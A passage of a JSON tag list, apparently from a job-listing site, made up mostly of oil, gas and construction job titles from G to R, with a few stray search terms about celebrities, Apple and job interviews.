TURBINE MARK V SPECIALIST"},{"term":"GCS Operator"},{"term":"GIS Specialist"},{"term":"GRP Technician"},{"term":"GTAW\/SMAW Tig Welder"},{"term":"Galaxy S21 Ultra"},{"term":"Galley Steward"},{"term":"Gardener"},{"term":"Gas Control Station Operator"},{"term":"Gas Plant Operator"},{"term":"Gas Plant Processing Operator"},{"term":"Gas Turbine Instrument \u0026 Control Tech"},{"term":"Gas Watch"},{"term":"Gas engineers"},{"term":"General Affair Staff"},{"term":"General Foreman - Civil"},{"term":"General Foreman- Finishing"},{"term":"General Helper"},{"term":"General Technical Manager"},{"term":"General Welder"},{"term":"General Worker ELECTRICAL"},{"term":"General Workers"},{"term":"Generator Elect. Technician"},{"term":"Generator Electrician"},{"term":"Generator Maintenance Coordinator"},{"term":"Generator Mechanic"},{"term":"Generator Mechanic Lead"},{"term":"Geological Engineer"},{"term":"Geologist"},{"term":"Geophysicist"},{"term":"Geotechnical Engineer"},{"term":"Grader Operator"},{"term":"Graphic Designer"},{"term":"Grinder Man"},{"term":"Grinder- Fabrication Support"},{"term":"Grinders"},{"term":"Group Leader"},{"term":"Grouting Engineer"},{"term":"Gunnitor"},{"term":"HDPE Pipe fitting supervisor"},{"term":"HK Supervisor"},{"term":"HOME APPLIANCE TECHNICIAN"},{"term":"HR Training"},{"term":"HSE ADVISOR - CAMP"},{"term":"HSE Design"},{"term":"HSE Designer"},{"term":"HSE Officers"},{"term":"HSE Senior supervisor"},{"term":"HSE Superin"},{"term":"HSE Supervision Team"},{"term":"HSE-Officer"},{"term":"HSSE Coordinator"},{"term":"HSSE Engineer"},{"term":"HSSE Lead"},{"term":"HSSE Manager"},{"term":"HV Driver"},{"term":"HV\/LV Engineer"},{"term":"HVAC"},{"term":"HVAC Asst. Technician"},{"term":"HVAC Control Technician"},{"term":"HVAC Ducting Foreman"},{"term":"HVAC Electrical Technicians"},{"term":"HVAC Inspectors"},{"term":"HVAC Inst. \/Control Technician"},{"term":"HVAC Instrument amp; Control Technician"},{"term":"HVAC Jr. Engineer"},{"term":"HVAC Mechanical Engineer"},{"term":"HVAC Mechanical Technicians"},{"term":"HVAC Specialist"},{"term":"HVAC Sr. Technician"},{"term":"HVAC Supervisors"},{"term":"HVAC Technician with DL"},{"term":"HVOF Technician"},{"term":"HYDROTEST ENGINEER"},{"term":"HYDROTEST FOREMAN"},{"term":"Handyman"},{"term":"Head Contract"},{"term":"Head Cost Estimating EPC"},{"term":"Head Port Regulations"},{"term":"Head Project Control EPC"},{"term":"Head Project Controls"},{"term":"Head Risk Management"},{"term":"Head of Arch. \u0026 Design"},{"term":"Head of Engineering"},{"term":"Head of Field Execution"},{"term":"Head of Projects"},{"term":"Head of Warehouse"},{"term":"Head-Maintenance Planning"},{"term":"Heavy Drivers"},{"term":"Heavy Duty Truck Driver"},{"term":"Heavy Equipment Mechanic"},{"term":"Helper - Mechanical"},{"term":"Helper Civil"},{"term":"Helpers – Electrical"},{"term":"High Voltage Jointers"},{"term":"Hollywood actress"},{"term":"Hollywood actress Charlize Theron"},{"term":"Home Automation Engineer"},{"term":"Home Care Nurse"},{"term":"Hook Up Manager"},{"term":"Hostess"},{"term":"Hot Insulator"},{"term":"House Keeping Attendant"},{"term":"House keeping Team Leader"},{"term":"Housekeeping GSA"},{"term":"Housekeeping Supervisor"},{"term":"Houston"},{"term":"How does Apple make its money?"},{"term":"How does Apple make money?"},{"term":"How much does Apple make in profit?"},{"term":"How to Calm Your Nerves in Job Interview"},{"term":"Huawei"},{"term":"Hull Engineer"},{"term":"Hull Outfitting-Designer"},{"term":"Hull amp; Structure Construction Lead"},{"term":"Human Resource Manager"},{"term":"Human resource"},{"term":"Hydraulic Fitters"},{"term":"Hydraulic Mechanic"},{"term":"Hydrojetting Foreman"},{"term":"Hydronetter"},{"term":"I\u0026C Supervisor"},{"term":"I\u0026C Technician"},{"term":"I\u0026C Technician PLC Process Control"},{"term":"I.T Manager"},{"term":"ICS supervisor"},{"term":"ICSS Technician"},{"term":"ICSS Technicians"},{"term":"ICSS- PLC \u0026 Control Engineer"},{"term":"INSTRUMENT QC SUPERVISOR"},{"term":"IP - CCTV Technician"},{"term":"ISO Consultant"},{"term":"IT"},{"term":"IT - Automation Manager"},{"term":"IT - Network Team Lead"},{"term":"IT - SAP ABAP CONSULTANT"},{"term":"IT - SAP BI\/BO"},{"term":"IT - SAP EWM Techno Functional"},{"term":"IT - SAP FICO consultant"},{"term":"IT - SAP PI\/PO"},{"term":"IT Developer"},{"term":"IT Engineer"},{"term":"IT Financial Analyst"},{"term":"IT Network Specialist"},{"term":"IT Operations"},{"term":"IT Project Manager"},{"term":"IT Recruiter role"},{"term":"IT Service Officer"},{"term":"IT Support"},{"term":"Iamp;C Commissioning Engineer"},{"term":"Iamp;C Maintenance Engineer"},{"term":"Implementation Manager"},{"term":"Incineration Plant Manager"},{"term":"Inconel Alloy GTAW Welder"},{"term":"Inconel Alloy GTW"},{"term":"Indonesia job"},{"term":"Industrial Automation Engineer"},{"term":"Industrial Electrical Engineer"},{"term":"Industrial Hygienist"},{"term":"Infection Control Nurse"},{"term":"Infrastructure Draftsman"},{"term":"Infrastructure Maintenance Supervisor"},{"term":"Inspection Electrician"},{"term":"Inspection Engineers"},{"term":"Inspection Technician"},{"term":"Inspection and quality control engineer"},{"term":"Inspector"},{"term":"Inspector Coordinator"},{"term":"Inspector Engineer"},{"term":"Inspector Iamp;C"},{"term":"Inspectors"},{"term":"Inst \u0026 Control"},{"term":"Instrument"},{"term":"Instrument \u0026 Control Engineer"},{"term":"Instrument \/ Famp;G Engineering Specialist"},{"term":"Instrument Automation Supervisor"},{"term":"Instrument Commissioning Engineer"},{"term":"Instrument Commissioning Supervisor"},{"term":"Instrument Construction Supervisor"},{"term":"Instrument Control Engineer"},{"term":"Instrument Control Supervisor"},{"term":"Instrument Design Engineer"},{"term":"Instrument Designer"},{"term":"Instrument Engineering Technician"},{"term":"Instrument Foremen"},{"term":"Instrument Inspector"},{"term":"Instrument QA\/QC"},{"term":"Instrument QC Engineer"},{"term":"Instrument QC Inspector"},{"term":"Instrument Senior Technician"},{"term":"Instrument Superintendent"},{"term":"Instrument Supervisor Cathodic Protection"},{"term":"Instrument Supervisors"},{"term":"Instrument Technician Maintenance"},{"term":"Instrument Technician PSCM"},{"term":"Instrument Tube Fabricator"},{"term":"Instrument maintenance Engineer"},{"term":"Instrument\/Control Designer"},{"term":"Instrumentation Commissioning Engineer"},{"term":"Instrumentation Control Engineer"},{"term":"Instrumentation Engineer Grade 1"},{"term":"Instrumentation Engineer Grade 2"},{"term":"Instrumentation Fitter"},{"term":"Instrumentation Lead"},{"term":"Instrumentation Maintenance Technicians"},{"term":"Instrumentation and Control Engineer"},{"term":"Instrumentation technician jr"},{"term":"Insulation"},{"term":"Insulation Specialist"},{"term":"Insurance"},{"term":"Integrity Engineers"},{"term":"Interface Lead Engineer"},{"term":"Intervention Technician"},{"term":"Intervention team leader"},{"term":"Irrigation Engineer"},{"term":"Irrigation Foreman"},{"term":"Is Apple bigger than Microsoft?"},{"term":"Is Apple bigger than Walmart?"},{"term":"Is Apple richer than the US government?"},{"term":"Job Performer"},{"term":"Job Performer Civil"},{"term":"Jobs In China"},{"term":"Jobs In Philippines"},{"term":"Jobs In S.Korea"},{"term":"Jobs Mexico"},{"term":"Jobs in Afghanistan."},{"term":"Jobs in Azerbaijan"},{"term":"Jobs in Bahrain"},{"term":"Jobs in Ireland"},{"term":"Jobs in JAPAN"},{"term":"Jobs in Kurdistan"},{"term":"Jobs in Mexico"},{"term":"Jobs in Nepal"},{"term":"Jobs in Russia"},{"term":"Jobs in Thailand"},{"term":"Jobs in Turkey"},{"term":"Jobs-in-Malaysia"},{"term":"Joinery Estimator"},{"term":"Joinery In Charge"},{"term":"Joinery Production Manager"},{"term":"Jr. Civil Supervisor"},{"term":"Jr. Electrical Engineer"},{"term":"Jr. Instrument Engineer"},{"term":"Junior Accountant"},{"term":"Junior Diesel Engine Mechanic"},{"term":"Junior EHS Advisor"},{"term":"Junior Engineers"},{"term":"Junior Mechanical Technician"},{"term":"Junior Quantity Surveyor"},{"term":"Junior instrument technician"},{"term":"Junior site engineer"},{"term":"Junior surveyor engineer"},{"term":"KST GSA"},{"term":"KST Supervisor"},{"term":"Key Technician"},{"term":"Kirby steel fixer"},{"term":"Kitchen amp; Laundry Equipment Technician"},{"term":"Kurdistan Vacancies"},{"term":"Kurdistan job"},{"term":"Kurdistan jobs"},{"term":"L.V. Technician"},{"term":"LEADER MAN"},{"term":"LG Sony"},{"term":"LNG Tank Engineering Head"},{"term":"LV Driver"},{"term":"LV Technician"},{"term":"Laboratory Technicians"},{"term":"Land Surveyor - Roads \u0026 Infrastructure"},{"term":"Land Surveyor -Civil"},{"term":"Landscape Architect"},{"term":"Landscape Modeler"},{"term":"Lead Architect"},{"term":"Lead Civil Engineer"},{"term":"Lead Commissioning Manager"},{"term":"Lead Content Manager"},{"term":"Lead Contract Engineer"},{"term":"Lead Control Engineer"},{"term":"Lead Control Systems Engineer"},{"term":"Lead Cost"},{"term":"Lead Design Engineer (Electrical)"},{"term":"Lead Design engineer Electrical"},{"term":"Lead Electrical Commissioning"},{"term":"Lead Electrical Design Engineer"},{"term":"Lead Engineer"},{"term":"Lead Engineer - Electrical"},{"term":"Lead Engineer - Piping"},{"term":"Lead Engineer Civil"},{"term":"Lead Engineer Offshore"},{"term":"Lead Engineering"},{"term":"Lead Fire amp; Gas Technician"},{"term":"Lead Hydrojet Technician"},{"term":"Lead Iamp;C Commissioning"},{"term":"Lead Iamp;C Engineer"},{"term":"Lead Iamp;C Technician"},{"term":"Lead Instrument Design Engineer"},{"term":"Lead Instrument Fitter"},{"term":"Lead Logistics"},{"term":"Lead Mechanical Commissioning"},{"term":"Lead Mechanical Fitter"},{"term":"Lead Mechanical Technician"},{"term":"Lead Mechanical amp; Static Engineer"},{"term":"Lead Operation Technician"},{"term":"Lead Piping Supervisor"},{"term":"Lead Planning Engineer"},{"term":"Lead Process Commissioning"},{"term":"Lead Process Designer"},{"term":"Lead Process Engineer"},{"term":"Lead Process Hot Section"},{"term":"Lead Project Engineer"},{"term":"Lead Quality Engineer"},{"term":"Lead Reporting"},{"term":"Lead Structural Engineer"},{"term":"Lead Technician Welding"},{"term":"Lead Worker"},{"term":"Lead instrument amp; control engineer"},{"term":"Lead operator"},{"term":"Lead procurement"},{"term":"Leak Test Coordinator"},{"term":"Lift Technician"},{"term":"Lifting Inspector"},{"term":"Lifting or Rigging Engineer"},{"term":"Light Drivers"},{"term":"Light Duty Driver"},{"term":"Light Mechanic"},{"term":"Light Technical Manager"},{"term":"Living Quarters Construction Lead"},{"term":"Loader Operator"},{"term":"Local Liaison"},{"term":"Logistic Coordinator"},{"term":"Logistics Engineer"},{"term":"Logistics Recourse Delivery Lead"},{"term":"Logistics amp; Lifting Supervisor"},{"term":"Loss Prevention"},{"term":"Loss Prevention Engineer"},{"term":"Low Current Engineer"},{"term":"Lubrication assistant"},{"term":"MARINE CIVIL FOREMAN"},{"term":"MARK V"},{"term":"MARK V SPECIALIST"},{"term":"MARK VI Control System Engineer"},{"term":"MATERIAL HANDLER"},{"term":"MC Assistant"},{"term":"MCC Senior Engineer"},{"term":"MECHANICAL (STATIC) SUPERVISOR"},{"term":"MEP Construction Manager"},{"term":"MEP Cost Control Engineer"},{"term":"MEP Inspector"},{"term":"MEP Manger"},{"term":"MEP Project Manger"},{"term":"MEP Quantity Surveyor"},{"term":"MEP Sr. Procurement Officer"},{"term":"MEP Store Keeper"},{"term":"MEP Supervisor"},{"term":"MEP Supervisor with DL"},{"term":"MEP Technician with DL"},{"term":"MEP draftsman"},{"term":"MEP project manager"},{"term":"MEP technicians"},{"term":"MIS Expert"},{"term":"MOPU Master"},{"term":"MOW Operator"},{"term":"MT-PT TECHNICIANS"},{"term":"MULTI TECHNICIANS - MAINTENANCE"},{"term":"MV\/HV Cables Supervisor"},{"term":"MV\/HV Equipment Supervisor"},{"term":"Machanist"},{"term":"Machinery Control Engineering Specialist"},{"term":"Machinery Technician"},{"term":"Maintenance Civil Supervisor"},{"term":"Maintenance Electrician"},{"term":"Maintenance Excellence Coordinator"},{"term":"Maintenance Fabricator"},{"term":"Maintenance Instrumentation Technician"},{"term":"Maintenance Integrity Planner"},{"term":"Maintenance Millright Technician"},{"term":"Maintenance Millwright Drilling Technician"},{"term":"Maintenance Pipefitter"},{"term":"Maintenance Rotary Shop Supervisor"},{"term":"Maintenance Rotary Supervisor"},{"term":"Maintenance Scheduler"},{"term":"Maintenance Static Supervisor"},{"term":"Maintenance Superintendent"},{"term":"Maintenance Technician - Utility"},{"term":"Maintenance Technician Analyzer"},{"term":"Maintenance Technician Fire \u0026 Gas Technician"},{"term":"Maintenance Technician PSCM"},{"term":"Maintenance- Electrical"},{"term":"Maintenance-Camp;I"},{"term":"Maintenance-Civil"},{"term":"Maintenance-Mechanical of Power Plant"},{"term":"Male Civil Site Engineers"},{"term":"Management Trainee"},{"term":"Manager"},{"term":"Manager Mechanical Maintenance"},{"term":"Manager Operations Support"},{"term":"Manager Public Safety"},{"term":"Manager of compliance"},{"term":"Mandana Karimi"},{"term":"Marine Carpenter"},{"term":"Marine Electrician"},{"term":"Marine Engineer"},{"term":"Marine Pilot"},{"term":"Marine Resource Engineer"},{"term":"Marine Supervisor"},{"term":"Marine Technician"},{"term":"Marine captain"},{"term":"Mark VI Technical Specialist"},{"term":"Marker Fitter"},{"term":"Mason Service"},{"term":"Matco"},{"term":"Material"},{"term":"Material Advisor"},{"term":"Material Control Officer"},{"term":"Material Controller Eamp;I"},{"term":"Material Controller Piping"},{"term":"Material Coordinator Foreman"},{"term":"Material Foreman"},{"term":"Material Inspector"},{"term":"Material Manager1"},{"term":"Material Supervisor (Pipeline)"},{"term":"Materials Engineer"},{"term":"Materials Specialist"},{"term":"Mech Superintendent"},{"term":"Mech. Piping Supervisor"},{"term":"Mechanic Engineer"},{"term":"Mechanic Fitter"},{"term":"Mechanic Foreman"},{"term":"Mechanic Helper"},{"term":"Mechanical \u0026 Electrical"},{"term":"Mechanical (Static Technician)"},{"term":"Mechanical Commissioning Engineer"},{"term":"Mechanical Commissioning Supervisor"},{"term":"Mechanical Construction Lead"},{"term":"Mechanical Construction Manager"},{"term":"Mechanical Coordinator"},{"term":"Mechanical ENG Supervisor"},{"term":"Mechanical Engineer \u0026 Piping's"},{"term":"Mechanical Engineer Rotating Machines"},{"term":"Mechanical Engineer With CAD"},{"term":"Mechanical Engineer- Projects"},{"term":"Mechanical Estimation Engineer"},{"term":"Mechanical Estimator"},{"term":"Mechanical Foreman Rotating"},{"term":"Mechanical Foremen"},{"term":"Mechanical Forman"},{"term":"Mechanical Lab"},{"term":"Mechanical Lead"},{"term":"Mechanical Maintenance"},{"term":"Mechanical Maintenance Engineer"},{"term":"Mechanical Maintenance Technicians"},{"term":"Mechanical Millwright Technician"},{"term":"Mechanical Piping Construction"},{"term":"Mechanical Project Engineer"},{"term":"Mechanical QC Supervisor"},{"term":"Mechanical QC Team"},{"term":"Mechanical Rotary Lead"},{"term":"Mechanical Rotating Commissioning Supervisor"},{"term":"Mechanical Rotating Equipment Specialist"},{"term":"Mechanical Rotating Foreman"},{"term":"Mechanical Rotating Supervisor"},{"term":"Mechanical Rotating and Static Supervisor"},{"term":"Mechanical Rotating engineer"},{"term":"Mechanical Senior Engineer"},{"term":"Mechanical Specialist"},{"term":"Mechanical Static Equipment Specialist"},{"term":"Mechanical Static Supervisor"},{"term":"Mechanical Supervisor Plant"},{"term":"Mechanical SupervisorPiping"},{"term":"Mechanical Tech"},{"term":"Mechanical Tech Interview Questions amp; Answer"},{"term":"Mechanical Technician - Static"},{"term":"Mechanical Technician PSCM"},{"term":"Mechanical Technician Rotating"},{"term":"Mechanical Technician Rotating Equipment"},{"term":"Mechanical Technician Static"},{"term":"Mechanical Technician Steam Turbine"},{"term":"Mechanical Technician Team"},{"term":"Mechanical Technician-Rotary"},{"term":"Mechanical Technician-Static"},{"term":"Mechanical and Electrical Planner"},{"term":"Mechanical jobs"},{"term":"Mechanical piping amp; vessel specialists"},{"term":"Mechanical piping engineer"},{"term":"Mechanical static Fitter"},{"term":"Mechanical\/ Pipe Fitter"},{"term":"Mechatronics Engineer"},{"term":"Medical Laboratory Technician"},{"term":"Mehcanical Technician Static Equipment"},{"term":"Metal Thermal Treatment Technician"},{"term":"Metal Welder"},{"term":"Metal forming Tech"},{"term":"Metering Engineer"},{"term":"Metering Instrument \u0026 Control Technician"},{"term":"Metering Supervisor"},{"term":"Metering technician"},{"term":"Microbiology Technician"},{"term":"Mill Manager"},{"term":"Millwright Supervisor"},{"term":"Millwright Technician"},{"term":"Module Commissioning Supervisor"},{"term":"Module Commissioning Suprvisor"},{"term":"Module Liner"},{"term":"Mooring amp; Riser Construction Lead"},{"term":"Motor Man"},{"term":"Motor Technician"},{"term":"Multi Skilled Operatives"},{"term":"Multidiscipline Inspector"},{"term":"Multiskilled Electrician"},{"term":"NDE Inspector"},{"term":"NDT Controller Engineer"},{"term":"NDT Cross Checker"},{"term":"NDT Level III amp; RTFI"},{"term":"NDT QC SUPERVISOR"},{"term":"NDT Specialist level 2"},{"term":"NDT Supervisor"},{"term":"NDT Tech from AID"},{"term":"NDT engineers"},{"term":"NDT technicians"},{"term":"NEVER Ask These Questions in a Job Interview"},{"term":"NEXT Petroleum service jobs"},{"term":"Night Shift Supervisor"},{"term":"Night Tool Pusher"},{"term":"Nurse"},{"term":"OFFICER HSE"},{"term":"OFFICER HSE ARAMCO Approved"},{"term":"OMAN JOBS"},{"term":"OPERATORS"},{"term":"ORDINARY SEAMAN"},{"term":"ORamp;A Superviosr"},{"term":"OT Security Engineer"},{"term":"Oamp;M Manager"},{"term":"Oamp;M Service Engineer"},{"term":"Office Engineer"},{"term":"Offshore"},{"term":"Offshore Crawler Crane Operator"},{"term":"Offshore Mechanic"},{"term":"Offshore Mechanic Foreman"},{"term":"Offshore Medical Officer"},{"term":"Offshore Operation Supervisor"},{"term":"Offshore Trench Engineer"},{"term":"Offsite Package Engineer"},{"term":"Oman Shutdown"},{"term":"Operation Handover coordinator"},{"term":"Operation Manager"},{"term":"Operation Technician Process"},{"term":"Operation Training Simulator"},{"term":"Operational Foreman"},{"term":"Operations Assistant"},{"term":"Operations Engineer"},{"term":"Operations Manager support"},{"term":"Operations Superintendent"},{"term":"Operations Technician"},{"term":"Operations Technician (Electrical)"},{"term":"Operations Technician (Instrument)"},{"term":"Operations Technician (Mechanical)"},{"term":"Operations Technician (Process)"},{"term":"Operations amp; Maintenance Manager"},{"term":"Operations group supervisor"},{"term":"Operator ACPT"},{"term":"Operator GTP"},{"term":"Operator I - Commissioning Field Operations"},{"term":"Operator I – Commissioning DCS"},{"term":"Operator Offshore"},{"term":"Operator Pipeline"},{"term":"Operator Pipeline Onshore"},{"term":"Operator furnace"},{"term":"Operator- Crane"},{"term":"Optical Zoom"},{"term":"Oracle techno Functional Specialist"},{"term":"Oriental Chef"},{"term":"Outfitting Forman"},{"term":"Over load setting"},{"term":"PCN - UT ( 3.1 TO 3.9 )"},{"term":"PCN- MT"},{"term":"PCN-PT"},{"term":"PCPT Operator"},{"term":"PCPT Technician"},{"term":"PDT Engineer"},{"term":"PE Assistant"},{"term":"PI Duct Fabricator"},{"term":"PIPE RIGGER"},{"term":"PIT Manager"},{"term":"PLANNER\/SCHEDULER"},{"term":"PLATER FABRICATOR"},{"term":"PLC Programmer"},{"term":"PLC Technician"},{"term":"PMC Senior Cost Estimator"},{"term":"PMC Senior Planning Engineer"},{"term":"PQS Procurement Quality Supervisor"},{"term":"PROCUREMENT ENGINEER-CIVIL"},{"term":"PROCUREMENT SUPERVISOR"},{"term":"PROCUREMENT SUPERVISOR - MEP"},{"term":"PROCUREMENT SUPERVISOR -SUBCONTRACT \u0026 MANPOWER"},{"term":"PROJECT ENGINEER – I\u0026C"},{"term":"PSSR"},{"term":"PTW"},{"term":"PTW Assistant"},{"term":"PTW CO-ORDINATOR"},{"term":"PTW Clerk"},{"term":"PTW Coordinators"},{"term":"PTW Coordinators Mechanical"},{"term":"PTW Coordinators civil"},{"term":"PTW HOLDER"},{"term":"PTW Holders"},{"term":"PTW Supervisor"},{"term":"PTW in Vision Operator"},{"term":"PUMPMAN"},{"term":"PV Installers"},{"term":"PVV Supervisor"},{"term":"PWHT Technician"},{"term":"Package Manager"},{"term":"Package Vendor Liaison"},{"term":"Packages Specialist Engineer"},{"term":"Painter Service"},{"term":"Painters Technicians"},{"term":"Painting In Charge"},{"term":"Painting NACE 4"},{"term":"Painting QC Inspector"},{"term":"Painting Work Supervisor"},{"term":"Painting amp; Insulation Supervisor"},{"term":"Panel Operator Sulfur Plant"},{"term":"Panel Operator Utilities"},{"term":"Panel Operators"},{"term":"Performance Officer"},{"term":"Permit To Work Coordinator"},{"term":"Personal Assistant"},{"term":"Pesco project"},{"term":"Pfizer"},{"term":"Phonecam"},{"term":"Physiotherapist"},{"term":"Pinting Inspector"},{"term":"Pipe Fitter Level 2"},{"term":"Pipe Fitters"},{"term":"Pipe LINE Grinder"},{"term":"Pipe Line Engineer"},{"term":"Pipe Line Foreman"},{"term":"Pipe Line Supervisor"},{"term":"Pipe Supervisor"},{"term":"Pipe fabrication"},{"term":"Pipe fitting supervisor"},{"term":"Pipefitter"},{"term":"Pipeline"},{"term":"Pipeline \u0026 Subsea"},{"term":"Pipeline Integrity Engineering Specialist"},{"term":"Pipeline Specialist"},{"term":"Pipelines Superintendent"},{"term":"Piping"},{"term":"Piping \u0026 Layout Design Engineers"},{"term":"Piping Bulk Material-Controller"},{"term":"Piping Construction Lead"},{"term":"Piping Design Engineer"},{"term":"Piping Designers"},{"term":"Piping Drafter"},{"term":"Piping Erection Supervisor"},{"term":"Piping Fabrication"},{"term":"Piping Fabrication QC Inspector"},{"term":"Piping Fabricator"},{"term":"Piping Fitter"},{"term":"Piping Manager"},{"term":"Piping Mechanical Completion Supervisor"},{"term":"Piping Prefabrication Supervisor"},{"term":"Piping Preparatory"},{"term":"Piping QC"},{"term":"Piping QC Supervisor"},{"term":"Piping Superintendent"},{"term":"Piping Supervisors"},{"term":"Piping Testing Supervisor"},{"term":"Piping amp; Welding Inspector"},{"term":"Planner amp; Scheduler"},{"term":"Planning \u0026 Cost Control"},{"term":"Planning Analyst"},{"term":"Planning Assistant"},{"term":"Planning Engineer PREFABRICATION \u0026 FBE"},{"term":"Planning Lead"},{"term":"Planning Manager"},{"term":"Planning Specialist"},{"term":"Plant Operators"},{"term":"Plant Technician"},{"term":"Plate Fabricator"},{"term":"Plate Welders"},{"term":"Plumber Service"},{"term":"Plumber; Electrician; Carpenter; Mason"},{"term":"Plumbing Engineer"},{"term":"Plumbing Inspector"},{"term":"Plumbing QC"},{"term":"Port Regulations Officer"},{"term":"Power Generation"},{"term":"Power Plant Jobs"},{"term":"Power Protection and Control System Specialist"},{"term":"PreComm Piping Supervisor"},{"term":"Precomm Mechanical Supervisor"},{"term":"Precost Plant Erectors"},{"term":"Preservation Officer"},{"term":"Preservation Supervisor"},{"term":"Pressure Equipment Supervisor"},{"term":"Pressure Vessel Fabricator"},{"term":"Pressure Vessel Fitter"},{"term":"Primavera Planning Engineer"},{"term":"Process And Utility Operator"},{"term":"Process Commissioning Engineer"},{"term":"Process Commissioning Supervisor"},{"term":"Process Designer"},{"term":"Process Engineering"},{"term":"Process Engineering Specialist - LNG"},{"term":"Process Engineering Specialist - Utilities"},{"term":"Process Evaluator Coach"},{"term":"Process Field Operators (FCHCU)"},{"term":"Process Lead"},{"term":"Process Operator Offshore"},{"term":"Process Safety"},{"term":"Process Specialist for Utilities and Tankage"},{"term":"Procurement Executive"},{"term":"Procurement Head (Omani)"},{"term":"Procurement Manager"},{"term":"Procurement Quality Supervisor"},{"term":"Procurement and Control Manager"},{"term":"Production Planning"},{"term":"Production Planning Engineer"},{"term":"Production Supervisor ammonia"},{"term":"Production Technicians"},{"term":"Project Admin"},{"term":"Project Civil Engineer"},{"term":"Project Commercial Manager"},{"term":"Project Control Engineer"},{"term":"Project Control and Planning Engineer"},{"term":"Project Controls Manager"},{"term":"Project Delivery Team Lead"},{"term":"Project Engineer Electrical"},{"term":"Project Engineer Instrument"},{"term":"Project Engineer Piping"},{"term":"Project Engineer Structure"},{"term":"Project Engineer Tankage"},{"term":"Project Engineer – Electrical"},{"term":"Project Engineering Manager"},{"term":"Project Engineers"},{"term":"Project Execution Preparation Lead"},{"term":"Project Logistics Officer"},{"term":"Project MEP Coordinator"},{"term":"Project Management"},{"term":"Project Managers  Mechanical"},{"term":"Project Managers Civil"},{"term":"Project Managers Electrical"},{"term":"Project Mech. Site Manager"},{"term":"Project Planning Engineer"},{"term":"Project Security Officer"},{"term":"Project Store Sr. Executive"},{"term":"Project Storekeeper Material"},{"term":"Project Topside Engineer"},{"term":"Project managers"},{"term":"Punch List Coordinator"},{"term":"Purser"},{"term":"Q-Chem"},{"term":"Q\/C inspector"},{"term":"Q\/C mechanical engineer"},{"term":"QA Analyst"},{"term":"QA QC Engineer"},{"term":"QA QC Lead"},{"term":"QA QC Lead Engineer"},{"term":"QA\/QC Assistant Instrument"},{"term":"QA\/QC Eamp;I Engineer"},{"term":"QA\/QC Eamp;I Inspector"},{"term":"QA\/QC INSPECTOR INSTRUMENT"},{"term":"QA\/QC INSPECTOR(INSTRUMENT)"},{"term":"QA\/QC Inspector (E amp; I)"},{"term":"QA\/QC Inspector Eamp;I"},{"term":"QA\/QC Inspector _ Electrical"},{"term":"QA\/QC Inspector _ HVAC"},{"term":"QA\/QC Inspector _ Instrumentation"},{"term":"QA\/QC Inspector _ Welding\/piping"},{"term":"QA\/QC Inspector _ civil"},{"term":"QA\/QC Inspector _ welding\/pipeline"},{"term":"QA\/QC Inspector(E amp; I )"},{"term":"QA\/QC Manager Mechanical"},{"term":"QA\/QC Mechanical Rotating Engineer"},{"term":"QA\/QC Mechanical Supervisor"},{"term":"QA\/QC Piping Inspector"},{"term":"QA\/QC supervisor"},{"term":"QA\/QC supervisor - Manager"},{"term":"QA\/QC. Electrical Engineer"},{"term":"QA\/QC. Mechanical Engineer"},{"term":"QAQC Engineer"},{"term":"QAQC Engineer Architect"},{"term":"QAQC Engineer Civil"},{"term":"QAQC Inspector Architect"},{"term":"QAQC Inspector Civil"},{"term":"QAQC Inspector MEP"},{"term":"QAQC Specialist"},{"term":"QAQC Supervisor"},{"term":"QC ASSISTANT ENGINEER"},{"term":"QC Architect"},{"term":"QC Building Inspector"},{"term":"QC Cathodic Protection Inspector"},{"term":"QC Civil Engineer"},{"term":"QC Clerk"},{"term":"QC Coordinator Engineer"},{"term":"QC E\u0026I Engineer"},{"term":"QC Electrical Engineer"},{"term":"QC Electrical Lead Inspector"},{"term":"QC Engineer Civil"},{"term":"QC Equipment Static Inspector"},{"term":"QC Inspector"},{"term":"QC Inspector Building"},{"term":"QC Inspector Coating"},{"term":"QC Inspector Equipment"},{"term":"QC Inspector GRE"},{"term":"QC Inspector HVAC"},{"term":"QC Inspector Instrument\/"},{"term":"QC Inspector Painting"},{"term":"QC Inspector Piping"},{"term":"QC Inspector Rotating"},{"term":"QC Inspector Static"},{"term":"QC Inspector Welding"},{"term":"QC Inspector-Civil"},{"term":"QC Inspector-Coating"},{"term":"QC Inspector-Piping"},{"term":"QC Inspector-RTR"},{"term":"QC Inspector-Welding"},{"term":"QC Inspector_Coating-Shop"},{"term":"QC Inspector_Piping-Fabshop"},{"term":"QC Instrument Lead Inspector"},{"term":"QC Instrumentation Inspector"},{"term":"QC Manager"},{"term":"QC Mechanical \u0026 Rotating Engineer"},{"term":"QC Mechanical Engineer"},{"term":"QC Mechanical Supervisor"},{"term":"QC Officer"},{"term":"QC Officer \/ Engineer"},{"term":"QC Piping amp; Welding Lead Inspector"},{"term":"QC Rotating Equipment Inspector"},{"term":"QC Rotating Inspector"},{"term":"QC SUPERVISOR CIVIL BUILDING"},{"term":"QC Static Inspector"},{"term":"QC Structure Inspector"},{"term":"QC Technician"},{"term":"QC Welding Inspector"},{"term":"QC Welding Supervisor"},{"term":"QC material Controller"},{"term":"QCI-Ex Equipment"},{"term":"QS\/EStimator"},{"term":"Qatar Hiring"},{"term":"Qc Supervisor Engineer"},{"term":"Quality Analyst"},{"term":"Quality Analysts"},{"term":"Quality Assurance"},{"term":"Quality Assurance Engineer"},{"term":"Quality Auditor"},{"term":"Quality Control"},{"term":"Quality Control Inspector"},{"term":"Quality Control Manager"},{"term":"Quality Engineer Civil"},{"term":"Quality Engineer Electrical"},{"term":"Quality Engineer Mechanical"},{"term":"Quality Engineers"},{"term":"Quality Lead (vessel)"},{"term":"Quality Supervisor"},{"term":"Quality controller"},{"term":"Quantity Surveyor - Civil Works + PROM"},{"term":"Quantity Surveyor senior"},{"term":"Quantity surveyor junior"},{"term":"RADIO OPERATORS"},{"term":"RADIO OPERATORS WITH GMDSS"},{"term":"REFRIGERATION technician"},{"term":"RIG SUPREDENT"},{"term":"RO Operator"},{"term":"RO Specialist"},{"term":"RO technician"},{"term":"RO\/HLO"},{"term":"ROLLING STOCK ENGINEER"},{"term":"RT TECHNICIANS"},{"term":"RTFI\/NDT Coordinator"},{"term":"Radiographer"},{"term":"Radiographer-Level-II"},{"term":"Refractory Brick Liner"},{"term":"Refractory Carpenter"},{"term":"Refractory Foreman"},{"term":"Refractory Inspector"},{"term":"Refractory Mason"},{"term":"Registered Assistant Nurse"},{"term":"Relay Protection Engineer"},{"term":"Reliability Manager"},{"term":"Remote Directional Drilling Specialist"},{"term":"Reservoir Engineer Assistant"},{"term":"Residue Manager"},{"term":"Restaurant Manager"},{"term":"Rig Chief Electrician"},{"term":"Rig Chief 